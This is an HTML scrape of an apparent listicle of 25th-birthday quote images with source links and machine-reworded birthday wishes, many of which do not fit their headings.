 from Happy 25th Birthday Quotes Funny QuotesGram</b>. Source Image: <a href="http://cdn.quotesgram.com/img/26/10/554824817-happy-25th-birthday-03.png" target="_blank" rel="noopener noreferrer">quotesgram.com</a>. Visit this site for details: <a href="http://quotesgram.com/happy-25th-birthday-quotes-funny/" target="_blank" rel="noopener noreferrer">quotesgram.com</a></p>
<p>The transforming factor was when I hit my 30th birthday celebration. I believed, if really want to write, it&#8217;s time to start. I grabbed guide Exactly how to Write a Novel in 90 Days. The author said to just compose 3 web pages a day, and I figured, I can do this. I never got past Page 3 of that book. James Rollins</p>
<hr />
<p>&nbsp;</p>
<h2><span id="5_25_Years_Old_Birthday_Quotes_QuotesGram">5. 25 Years Old Birthday Quotes QuotesGram</span></h2>
<p><img title="25 years old birthday quotes" src="https://goodfavorites.com/wp-content/uploads/2020/02/25th-birthday-quotes-for-myself-fresh-25-years-old-birthday-quotes-quotesgram-of-25th-birthday-quotes-for-myself.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/25th-birthday-quotes-for-myself/" data-jpibfi-post-title="The top 25 Ideas About 25th Birthday Quotes for Myself" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/25th-birthday-quotes-for-myself-fresh-25-years-old-birthday-quotes-quotesgram-of-25th-birthday-quotes-for-myself.jpg" ><br />
<b>Best 25Th Birthday Quotes For Myself<br />
 from 25 Years Old Birthday Quotes QuotesGram</b>. Source Image: <a href="http://fc05.deviantart.net/fs51/i/2009/276/c/4/25_years_old_by_Chubby_Cherry.jpg" target="_blank" rel="noopener noreferrer">quotesgram.com</a>. Visit this site for details: <a href="https://quotesgram.com/25-years-old-birthday-quotes/" target="_blank" rel="noopener noreferrer">quotesgram.com</a></p>
<p>Any time women integrated with a cumulative objective, it&#8217;s an effective point. Whether it&#8217;s sitting down making a quilt, in a kitchen area preparing a dish, in a club reading the very same book, or around the table playing cards, or intending a birthday event, when ladies collaborated with a collective objective, magic occurs. Phylicia Rashad</p>
<hr />
<p>&nbsp;</p>
<h2><span id="6_Happy_25th_Birthday_Quotes_Funny_QuotesGram">6. Happy 25th Birthday Quotes Funny QuotesGram</span></h2>
<p><img title="happy 25th birthday quotes funny" src="https://goodfavorites.com/wp-content/uploads/2020/02/25th-birthday-quotes-for-myself-luxury-happy-25th-birthday-quotes-funny-quotesgram-of-25th-birthday-quotes-for-myself.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/25th-birthday-quotes-for-myself/" data-jpibfi-post-title="The top 25 Ideas About 25th Birthday Quotes for Myself" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/25th-birthday-quotes-for-myself-luxury-happy-25th-birthday-quotes-funny-quotesgram-of-25th-birthday-quotes-for-myself.jpg" ><br />
<b>Best 25Th Birthday Quotes For Myself<br />
 from Happy 25th Birthday Quotes Funny QuotesGram</b>. Source Image: <a href="https://cdn.quotesgram.com/img/57/98/1916178748-HangingSign.jpg" target="_blank" rel="noopener noreferrer">quotesgram.com</a>. Visit this site for details: <a href="https://quotesgram.com/happy-25th-birthday-quotes-funny/" target="_blank" rel="noopener noreferrer">quotesgram.com</a></p>
<p>Life is everything about equilibrium, and there are particular times of the year &#8211; birthday, anniversary, vacations &#8211; that are suggested to be enjoyed without regret. That being stated, Thanksgiving is a dish &#8211; it&#8217;s not a Thanksgiving day, and it&#8217;s not a Thanksgiving week. Harley Pasternak</p>
<hr />
<p>&nbsp;</p>
<h2><span id="7_Happy_25th_Birthday_Quotes_Funny_QuotesGram">7. Happy 25th Birthday Quotes Funny QuotesGram</span></h2>
<p><img title="happy 25th birthday quotes funny" src="https://goodfavorites.com/wp-content/uploads/2020/02/25th-birthday-quotes-for-myself-luxury-happy-25th-birthday-quotes-funny-quotesgram-of-25th-birthday-quotes-for-myself-1.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/25th-birthday-quotes-for-myself/" data-jpibfi-post-title="The top 25 Ideas About 25th Birthday Quotes for Myself" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/25th-birthday-quotes-for-myself-luxury-happy-25th-birthday-quotes-funny-quotesgram-of-25th-birthday-quotes-for-myself-1.jpg" ><br />
<b>Best 25Th Birthday Quotes For Myself<br />
 from Happy 25th Birthday Quotes Funny QuotesGram</b>. Source Image: <a href="https://3.bp.blogspot.com/-Ts1uXdimu8k/Uf6yjc7oW4I/AAAAAAAAAu4/9PmEIFbED-Q/s1600/amit+b'day+25+b.jpg" target="_blank" rel="noopener noreferrer">quotesgram.com</a>. Visit this site for details: <a href="http://quotesgram.com/happy-25th-birthday-quotes-funny/" target="_blank" rel="noopener noreferrer">quotesgram.com</a></p>
<p>Home&#8221; Birthday Celebration&#8221; Birthday Celebration Quotes Last Upgraded: 18th July, 2019 Birthday Quotes Birthday celebration is an unique celebration for every single individual. Celebrate the unique event of your enjoyed ones by sending them these stunning Birthday quotes and also cards. We have actually selected some terrific as well as renowned Birthday quotes for you, so you can want your enjoyed ones. The eloquent phrasing would surely melt their heart.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="8_Related_image_birthdays">8. Related image birthdays</span></h2>
<p><img title="" src="https://goodfavorites.com/wp-content/uploads/2020/02/25th-birthday-quotes-for-myself-luxury-related-image-birthdays-of-25th-birthday-quotes-for-myself.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/25th-birthday-quotes-for-myself/" data-jpibfi-post-title="The top 25 Ideas About 25th Birthday Quotes for Myself" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/25th-birthday-quotes-for-myself-luxury-related-image-birthdays-of-25th-birthday-quotes-for-myself.jpg" ><br />
<b>Best 25Th Birthday Quotes For Myself<br />
 from Related image birthdays</b>. Source Image: <a href="https://i.pinimg.com/originals/77/e7/e2/77e7e2219a99aa47d585c8f0670c949b.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.com.au</a>. Visit this site for details: <a href="https://www.pinterest.com.au/pin/68398488074942494/" target="_blank" rel="noopener noreferrer">www.pinterest.com.au</a></p>
<p>Due to the fact that, today is a big day just sending birthday celebration wishes, wouldn&#8217;t do. So, I&#8217;m sending you a day when all your dreams happen and also, a year that indicates the most to you. Happy birthday celebration to the sweetest niece.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="9_Happy_Birthday_To_My_Self_Quotes_QuotesGram">9. Happy Birthday To My Self Quotes QuotesGram</span></h2>
<p><img title="happy birthday to my self quotes" src="https://goodfavorites.com/wp-content/uploads/2020/02/25th-birthday-quotes-for-myself-new-happy-birthday-to-my-self-quotes-quotesgram-of-25th-birthday-quotes-for-myself.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/25th-birthday-quotes-for-myself/" data-jpibfi-post-title="The top 25 Ideas About 25th Birthday Quotes for Myself" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/25th-birthday-quotes-for-myself-new-happy-birthday-to-my-self-quotes-quotesgram-of-25th-birthday-quotes-for-myself.jpg" ><br />
<b>Best 25Th Birthday Quotes For Myself<br />
 from Happy Birthday To My Self Quotes QuotesGram</b>. Source Image: <a href="https://cdn.quotesgram.com/img/94/50/1282332951-bd9e2b63cbbded4fe43ff02231112b70.jpg" target="_blank" rel="noopener noreferrer">quotesgram.com</a>. Visit this site for details: <a href="https://quotesgram.com/happy-birthday-to-my-self-quotes/" target="_blank" rel="noopener noreferrer">quotesgram.com</a></p>
<p>Happy birthday, my dearest mom. You educated me just how to be courageous and caring; you constantly enjoyed me unconditionally also when my mood was transitional. From all my heart, allow me tell you that I love you greater than life.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="10_40_Amazing_Happy_Birthday_To_Me_Quotes_With_For">10. 40 Amazing Happy Birthday To Me Quotes With For</span></h2>
<p><img title="happy birthday to me quotes" src="https://goodfavorites.com/wp-content/uploads/2020/02/25th-birthday-quotes-for-myself-lovely-40-amazing-happy-birthday-to-me-quotes-with-for-of-25th-birthday-quotes-for-myself.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/25th-birthday-quotes-for-myself/" data-jpibfi-post-title="The top 25 Ideas About 25th Birthday Quotes for Myself" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/25th-birthday-quotes-for-myself-lovely-40-amazing-happy-birthday-to-me-quotes-with-for-of-25th-birthday-quotes-for-myself.jpg" ><br />
<b>Best 25Th Birthday Quotes For Myself<br />
 from 40 Amazing Happy Birthday To Me Quotes With For</b>. Source Image: <a href="https://www.eventgreetings.com/wp-content/uploads/2019/02/birthday-quotes-for-myself-2.jpg" target="_blank" rel="noopener noreferrer">www.eventgreetings.com</a>. Visit this site for details: <a href="https://www.eventgreetings.com/happy-birthday-to-me-quotes/" target="_blank" rel="noopener noreferrer">www.eventgreetings.com</a></p>
<p>My mother is the sweetest lady worldwide, you are stunning and that&#8217;s true. I thank God on a daily basis for you; I will be nothing without you. Delighted Birthday celebration, my dear, I enjoy you.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="11_Pin_by_tiera_daniels_on_Everyone_loves_a_good_birthday">11. Pin by tiera daniels on Everyone loves a good birthday</span></h2>
<p><img title="" src="https://goodfavorites.com/wp-content/uploads/2020/02/25th-birthday-quotes-for-myself-fresh-pin-by-tiera-daniels-on-everyone-loves-a-good-birthday-of-25th-birthday-quotes-for-myself.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/25th-birthday-quotes-for-myself/" data-jpibfi-post-title="The top 25 Ideas About 25th Birthday Quotes for Myself" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/25th-birthday-quotes-for-myself-fresh-pin-by-tiera-daniels-on-everyone-loves-a-good-birthday-of-25th-birthday-quotes-for-myself.jpg" ><br />
<b>Best 25Th Birthday Quotes For Myself<br />
 from Pin by tiera daniels on Everyone loves a good birthday</b>. Source Image: <a href="https://i.pinimg.com/736x/f0/8e/b7/f08eb7500d50135194f920f2d886d570--birthday-bash-birthday-ideas.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. Visit this site for details: <a href="https://www.pinterest.com/pin/443886106995486675/" target="_blank" rel="noopener noreferrer">www.pinterest.com</a></p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://goodfavorites.com/happy-60th-birthday-quotes/" target="_blank" rel="nofollow" class="u4c3349f93ab2cc39ebb6c40c1295f3cc"><!-- INLINE RELATED POSTS 2/3 //--><style> .u4c3349f93ab2cc39ebb6c40c1295f3cc { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .u4c3349f93ab2cc39ebb6c40c1295f3cc:active, .u4c3349f93ab2cc39ebb6c40c1295f3cc:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u4c3349f93ab2cc39ebb6c40c1295f3cc { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u4c3349f93ab2cc39ebb6c40c1295f3cc .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u4c3349f93ab2cc39ebb6c40c1295f3cc .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u4c3349f93ab2cc39ebb6c40c1295f3cc:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">See also</span>&nbsp; <span class="postTitle">Top 25 Happy 60th Birthday Quotes</span></div></a></div><p>I want you plenty of love, happiness, good health and wellness, giggling, happiness and wonders. Happy Birthday.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="12_Happy_25th_Birthday_Quotes_Funny_QuotesGram">12. Happy 25th Birthday Quotes Funny QuotesGram</span></h2>
<p><img title="happy 25th birthday quotes funny" src="https://goodfavorites.com/wp-content/uploads/2020/02/25th-birthday-quotes-for-myself-unique-happy-25th-birthday-quotes-funny-quotesgram-of-25th-birthday-quotes-for-myself.png" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/25th-birthday-quotes-for-myself/" data-jpibfi-post-title="The top 25 Ideas About 25th Birthday Quotes for Myself" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/25th-birthday-quotes-for-myself-unique-happy-25th-birthday-quotes-funny-quotesgram-of-25th-birthday-quotes-for-myself.png" ><br />
<b>Best 25Th Birthday Quotes For Myself<br />
 from Happy 25th Birthday Quotes Funny QuotesGram</b>. Source Image: <a href="http://cdn.quotesgram.com/img/87/52/1031958665-keep-calm-and-wish-my-daughter-a-happy-25th-birthday-.png" target="_blank" rel="noopener noreferrer">quotesgram.com</a>. Visit this site for details: <a href="https://quotesgram.com/happy-25th-birthday-quotes-funny/" target="_blank" rel="noopener noreferrer">quotesgram.com</a></p>
<p>Dearest dad, you presented me my life, numerous minutes of heat and also happiness. You showed me to be a sensible woman and a good individual. Your role in my life is beyond action. Delighted Birthday celebration papa.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="13_25_Lessons_You_Learn_By_25">13. 25 Lessons You Learn By 25</span></h2>
<p><img title="" src="https://goodfavorites.com/wp-content/uploads/2020/02/25th-birthday-quotes-for-myself-best-of-25-lessons-you-learn-by-25-of-25th-birthday-quotes-for-myself.png" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/25th-birthday-quotes-for-myself/" data-jpibfi-post-title="The top 25 Ideas About 25th Birthday Quotes for Myself" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/25th-birthday-quotes-for-myself-best-of-25-lessons-you-learn-by-25-of-25th-birthday-quotes-for-myself.png" ><br />
<b>Best 25Th Birthday Quotes For Myself<br />
 from 25 Lessons You Learn By 25</b>. Source Image: <a href="https://i.pinimg.com/originals/01/8a/8b/018a8bcc8673b26de8af4c4a0e861190.png" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. Visit this site for details: <a href="https://www.pinterest.com/pin/386887424221423798/" target="_blank" rel="noopener noreferrer">www.pinterest.com</a></p>
<p>I wish you all the finest on this special day. Delighted Birthday celebration bhai.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="14_Birthday_Quotes_For_Myself_QuotesGram">14. Birthday Quotes For Myself QuotesGram</span></h2>
<p><img title="birthday quotes for myself" src="https://goodfavorites.com/wp-content/uploads/2020/02/25th-birthday-quotes-for-myself-luxury-birthday-quotes-for-myself-quotesgram-of-25th-birthday-quotes-for-myself.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/25th-birthday-quotes-for-myself/" data-jpibfi-post-title="The top 25 Ideas About 25th Birthday Quotes for Myself" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/25th-birthday-quotes-for-myself-luxury-birthday-quotes-for-myself-quotesgram-of-25th-birthday-quotes-for-myself.jpg" ><br />
<b>Best 25Th Birthday Quotes For Myself<br />
 from Birthday Quotes For Myself QuotesGram</b>. Source Image: <a href="https://cdn.quotesgram.com/img/40/84/415099916-LoveQuote81.jpg" target="_blank" rel="noopener noreferrer">quotesgram.com</a>. Visit this site for details: <a href="http://quotesgram.com/birthday-quotes-for-myself/" target="_blank" rel="noopener noreferrer">quotesgram.com</a></p>
<p>Desire you a God wellness, wealth, as well as knowledge. Satisfied Birthday celebration little Sister.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="15_Turning_25_is_never_easy_just_words_of_wisdom">15. Turning 25 is never easy just words of wisdom</span></h2>
<p><img title="" src="https://goodfavorites.com/wp-content/uploads/2020/02/25th-birthday-quotes-for-myself-new-turning-25-is-never-easy-just-words-of-wisdom-of-25th-birthday-quotes-for-myself-scaled.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/25th-birthday-quotes-for-myself/" data-jpibfi-post-title="The top 25 Ideas About 25th Birthday Quotes for Myself" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/25th-birthday-quotes-for-myself-new-turning-25-is-never-easy-just-words-of-wisdom-of-25th-birthday-quotes-for-myself-scaled.jpg" ><br />
<b>Best 25Th Birthday Quotes For Myself<br />
 from Turning 25 is never easy just words of wisdom</b>. Source Image: <a href="https://s-media-cache-ak0.pinimg.com/originals/1d/ae/08/1dae0875b62aba4c67aa820c65bee7b4.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. Visit this site for details: <a href="https://www.pinterest.com/pin/204913851767813220/" target="_blank" rel="noopener noreferrer">www.pinterest.com</a></p>
<p>Some individuals are kind, some are handsome, some are sincere, and some are smart. You are all of them in one, husband. May your dreams become a reality. Delighted 30th Birthday Celebration.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="16_25th_birthday">16. 25th birthday</span></h2>
<p><img title="25th birthday" src="https://goodfavorites.com/wp-content/uploads/2020/02/25th-birthday-quotes-for-myself-elegant-25th-birthday-of-25th-birthday-quotes-for-myself.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/25th-birthday-quotes-for-myself/" data-jpibfi-post-title="The top 25 Ideas About 25th Birthday Quotes for Myself" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/25th-birthday-quotes-for-myself-elegant-25th-birthday-of-25th-birthday-quotes-for-myself.jpg" ><br />
<b>Best 25Th Birthday Quotes For Myself<br />
 from 25th birthday</b>. Source Image: <a href="http://www.bybun.com/wp-content/uploads/2011/10/quote.jpg" target="_blank" rel="noopener noreferrer">bybun.com</a>. Visit this site for details: <a href="http://bybun.com/tag/25th-birthday/" target="_blank" rel="noopener noreferrer">bybun.com</a></p>
<p>I want that your birthday celebration is filled with the joy of smiles, sunlight&#8217;s warmth, the sensation of love and also the joyous sounds of enjoyment. I hope you have a fantastic day as well as a fantastic year which is full of numerous fantastic shocks and much love. I wish this birthday offers you long-term memories that you will value throughout your life. Wanting you a pleased 16th birthday my dear niece.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="17_Happy_Birthday_to_Me">17. Happy Birthday to Me</span></h2>
<p><img title="birthday wishes for myself" src="https://goodfavorites.com/wp-content/uploads/2020/02/25th-birthday-quotes-for-myself-lovely-happy-birthday-to-me-of-25th-birthday-quotes-for-myself.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/25th-birthday-quotes-for-myself/" data-jpibfi-post-title="The top 25 Ideas About 25th Birthday Quotes for Myself" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/25th-birthday-quotes-for-myself-lovely-happy-birthday-to-me-of-25th-birthday-quotes-for-myself.jpg" ><br />
<b>Best 25Th Birthday Quotes For Myself<br />
 from Happy Birthday to Me</b>. Source Image: <a href="https://www.birthdaywishes.expert/wp-content/uploads/2016/05/Funny-birthday-wish-for-myself-on-illustration-of-big-cake.jpg" target="_blank" rel="noopener noreferrer">www.birthdaywishes.expert</a>. Visit this site for details: <a href="https://www.birthdaywishes.expert/birthday-wishes-for-myself/" target="_blank" rel="noopener noreferrer">www.birthdaywishes.expert</a></p>
<p>Desiring you a day filled with love, excellent times, tons of presents and a calorie-bomb birthday celebration cake. Right here&#8217;s wishing a really delighted Birthday celebration to you, my dear friend and also a terrific individual.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="18_Pinterest_Quotes_Funny_Happy_Birthday_QuotesGram">18. Pinterest Quotes Funny Happy Birthday QuotesGram</span></h2>
<p><img title="pinterest quotes funny happy birthday" src="https://goodfavorites.com/wp-content/uploads/2020/02/25th-birthday-quotes-for-myself-awesome-pinterest-quotes-funny-happy-birthday-quotesgram-of-25th-birthday-quotes-for-myself.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/25th-birthday-quotes-for-myself/" data-jpibfi-post-title="The top 25 Ideas About 25th Birthday Quotes for Myself" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/25th-birthday-quotes-for-myself-awesome-pinterest-quotes-funny-happy-birthday-quotesgram-of-25th-birthday-quotes-for-myself.jpg" ><br />
<b>Best 25Th Birthday Quotes For Myself<br />
 from Pinterest Quotes Funny Happy Birthday QuotesGram</b>. Source Image: <a href="https://media-cache-ak0.pinimg.com/736x/59/e4/04/59e4045892d3d20221af28ab574415e2.jpg" target="_blank" rel="noopener noreferrer">quotesgram.com</a>. Visit this site for details: <a href="http://quotesgram.com/pinterest-quotes-funny-happy-birthday/" target="_blank" rel="noopener noreferrer">quotesgram.com</a></p>
<p>Birthday celebrations occur each year, however friends like you only come once in a lifetime. I&#8217;m so happy you came into my life. On your birthday, right here&#8217;s wishing you a day loaded with great times, love, loads of presents as well as a scrumptious birthday celebration cake. I want that you take pleasure in the very best of whatever in life. Pleased birthday my dear buddy.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="19_Happy_Birthday_to_Me">19. Happy Birthday to Me</span></h2>
<p><img title="birthday wishes for myself" src="https://goodfavorites.com/wp-content/uploads/2020/02/25th-birthday-quotes-for-myself-fresh-happy-birthday-to-me-of-25th-birthday-quotes-for-myself.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/25th-birthday-quotes-for-myself/" data-jpibfi-post-title="The top 25 Ideas About 25th Birthday Quotes for Myself" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/25th-birthday-quotes-for-myself-fresh-happy-birthday-to-me-of-25th-birthday-quotes-for-myself.jpg" ><br />
<b>Best 25Th Birthday Quotes For Myself<br />
 from Happy Birthday to Me</b>. Source Image: <a href="https://www.birthdaywishes.expert/wp-content/uploads/2016/05/Birthday-wish-for-myself-on-image-with-cake-and-confetti-1.jpg" target="_blank" rel="noopener noreferrer">www.birthdaywishes.expert</a>. Visit this site for details: <a href="https://www.birthdaywishes.expert/birthday-wishes-for-myself/" target="_blank" rel="noopener noreferrer">www.birthdaywishes.expert</a></p>
<p>Happy birthday &#8230; To a mother that never tires, to a mom whose love never ends. To my mother that is constantly so caring, to her whose warmth is continuous; To the mom who lives for her household, to the one who always maintains us pleased; Satisfied birthday to my mother whose hugs are the very best and also never ever ending. Dream you an enjoyable loaded birthday mummy.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://goodfavorites.com/special-friend-birthday-quote/" target="_blank" rel="nofollow" class="uffc73e8b4d063ff82da4a3a9fd6fa5f1"><!-- INLINE RELATED POSTS 3/3 //--><style> .uffc73e8b4d063ff82da4a3a9fd6fa5f1 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .uffc73e8b4d063ff82da4a3a9fd6fa5f1:active, .uffc73e8b4d063ff82da4a3a9fd6fa5f1:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .uffc73e8b4d063ff82da4a3a9fd6fa5f1 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .uffc73e8b4d063ff82da4a3a9fd6fa5f1 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .uffc73e8b4d063ff82da4a3a9fd6fa5f1 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .uffc73e8b4d063ff82da4a3a9fd6fa5f1:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">See also</span>&nbsp; <span class="postTitle">25 Best Special Friend Birthday Quote</span></div></a></div><hr />
<p>&nbsp;</p>
<h2><span id="20_Happy_Birthday_To_My_Self_Quotes_QuotesGram">20. Happy Birthday To My Self Quotes QuotesGram</span></h2>
<p><img title="happy birthday to my self quotes" src="https://goodfavorites.com/wp-content/uploads/2020/02/25th-birthday-quotes-for-myself-unique-happy-birthday-to-my-self-quotes-quotesgram-of-25th-birthday-quotes-for-myself.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/25th-birthday-quotes-for-myself/" data-jpibfi-post-title="The top 25 Ideas About 25th Birthday Quotes for Myself" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/25th-birthday-quotes-for-myself-unique-happy-birthday-to-my-self-quotes-quotesgram-of-25th-birthday-quotes-for-myself.jpg" ><br />
<b>Best 25Th Birthday Quotes For Myself<br />
 from Happy Birthday To My Self Quotes QuotesGram</b>. Source Image: <a href="https://media-cache-ec0.pinimg.com/736x/0a/2c/23/0a2c23745157d23e421ba860cae9bb5e.jpg" target="_blank" rel="noopener noreferrer">quotesgram.com</a>. Visit this site for details: <a href="http://quotesgram.com/happy-birthday-to-my-self-quotes/" target="_blank" rel="noopener noreferrer">quotesgram.com</a></p>
<hr />
<p>&nbsp;<br />
There is nothing that I could write to total up to just how much I love and also appreciate you, Daddy. Right here&#8217;s desiring an extremely pleased birthday celebration to the guy who isn&#8217;t simply my papa, yet my buddy. I don&#8217;t know what I would do and what I would certainly have lacked your assistance. Pleased Birthday to you my daddy best.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="21_25th_Birthday_CELEBRATE">21. 25th Birthday CELEBRATE</span></h2>
<p><img title="" src="https://goodfavorites.com/wp-content/uploads/2020/02/25th-birthday-quotes-for-myself-fresh-25th-birthday-celebrate-of-25th-birthday-quotes-for-myself.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/25th-birthday-quotes-for-myself/" data-jpibfi-post-title="The top 25 Ideas About 25th Birthday Quotes for Myself" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/25th-birthday-quotes-for-myself-fresh-25th-birthday-celebrate-of-25th-birthday-quotes-for-myself.jpg" ><br />
<b>Best 25Th Birthday Quotes For Myself<br />
 from 25th Birthday CELEBRATE</b>. Source Image: <a href="https://i.pinimg.com/originals/3d/57/d4/3d57d4c3d9ebe919ba4db0ebc56e4f77.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. Visit this site for details: <a href="https://www.pinterest.com/pin/259238522281688819/" target="_blank" rel="noopener noreferrer">www.pinterest.com</a></p>
<hr />
<p>&nbsp;<br />
On your Birthday today dear papa, I wish to thank you for every single point you have actually done for me in life, every solitary smile you have actually given me, every solitary tear that you have actually ingested on my behalf. Desiring you a very happy and a fun filled birthday my dear daddy.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="22_Happy_Birthday_To_Me">22. Happy Birthday To Me</span></h2>
<p><img title="birthday wishes for myself" src="https://goodfavorites.com/wp-content/uploads/2020/02/25th-birthday-quotes-for-myself-luxury-happy-birthday-to-me-of-25th-birthday-quotes-for-myself.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/25th-birthday-quotes-for-myself/" data-jpibfi-post-title="The top 25 Ideas About 25th Birthday Quotes for Myself" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/25th-birthday-quotes-for-myself-luxury-happy-birthday-to-me-of-25th-birthday-quotes-for-myself.jpg" ><br />
<b>Best 25Th Birthday Quotes For Myself<br />
 from Happy Birthday To Me</b>. Source Image: <a href="https://www.birthdaywishes.expert/wp-content/uploads/2016/05/It-s-my-birthday-and-Im-celebrating-life-600x600.jpg" target="_blank" rel="noopener noreferrer">www.birthdaywishes.expert</a>. Visit this site for details: <a href="https://www.birthdaywishes.expert/birthday-wishes-for-myself/" target="_blank" rel="noopener noreferrer">www.birthdaywishes.expert</a></p>
<hr />
<p>&nbsp;<br />
Dear sibling, I still bear in mind the battles we had, I still keep in mind the joys we shared. Today on your Birthday celebration, here is a special wish that you always remain pleased as well as healthy throughout your life. You are a real coach and a great good friend for life that I have. I am truly blessed you have you by my side always. Pleased birthday dear didi.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="23_Lovely_happy_birthday_to_me_prayer_Pics_good_happy">23. Lovely happy birthday to me prayer Pics good happy</span></h2>
<p><img title="" src="https://goodfavorites.com/wp-content/uploads/2020/02/25th-birthday-quotes-for-myself-new-lovely-happy-birthday-to-me-prayer-pics-good-happy-of-25th-birthday-quotes-for-myself.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/25th-birthday-quotes-for-myself/" data-jpibfi-post-title="The top 25 Ideas About 25th Birthday Quotes for Myself" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/25th-birthday-quotes-for-myself-new-lovely-happy-birthday-to-me-prayer-pics-good-happy-of-25th-birthday-quotes-for-myself.jpg" ><br />
<b>Best 25Th Birthday Quotes For Myself<br />
 from Lovely happy birthday to me prayer Pics good happy</b>. Source Image: <a href="https://i.pinimg.com/originals/a5/e9/21/a5e921b29c998da0dfbe32f29e9a0c61.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. Visit this site for details: <a href="https://www.pinterest.com/pin/558587160031044292/" target="_blank" rel="noopener noreferrer">www.pinterest.com</a></p>
<hr />
<p>&nbsp;<br />
Be it pleasure, laughter, jealousy, happiness, temper, fantasizes and also togetherness and also these make them the truest close friends of all. Desiring you the ideal of every little thing in life. Satisfied birthday celebration to my dear mischievous little sibling.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="24_Happy_25th_Birthday_MsTypoLogo_Pinterest">24. Happy 25th Birthday MsTypoLogo Pinterest</span></h2>
